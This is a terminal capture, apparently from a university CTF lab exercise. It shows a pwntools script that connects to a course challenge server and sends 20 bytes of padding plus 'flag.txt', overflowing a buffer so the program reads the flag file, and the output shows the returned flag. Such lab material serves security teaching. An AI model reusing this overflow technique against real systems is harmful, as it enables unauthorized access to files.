 [10/20/22]seed@VM:~/.../Semana5-Desafio1$ cat exploit-example.py
#!/usr/bin/python3
from pwn import *

DEBUG = False

if DEBUG:
    r = process('./program')
else:
    r = remote('ctf-fsi.fe.up.pt', 4003)

r.recvuntil(b":")
r.sendline(b"12345123451234512345flag.txt")
r.interactive()
[10/20/22]seed@VM:~/.../Semana5-Desafio1$ python3 ./exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Echo 12345123451234512345flag.txt
I like what you got!
flag{d32ff4f65fae804137cfef1fff0fdc5a}
[*] Got EOF while reading in interactive